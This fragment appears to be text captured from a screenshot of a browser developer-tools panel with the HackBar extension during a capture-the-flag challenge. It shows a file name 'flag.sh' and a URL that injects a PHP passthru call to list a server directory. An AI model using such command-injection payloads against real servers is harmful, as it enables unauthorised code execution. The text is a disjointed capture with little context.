 }break;
}
}
flag.sh
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://27.25.151.40:33679/?i=$a=$b=passthru('ls /tmp');
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All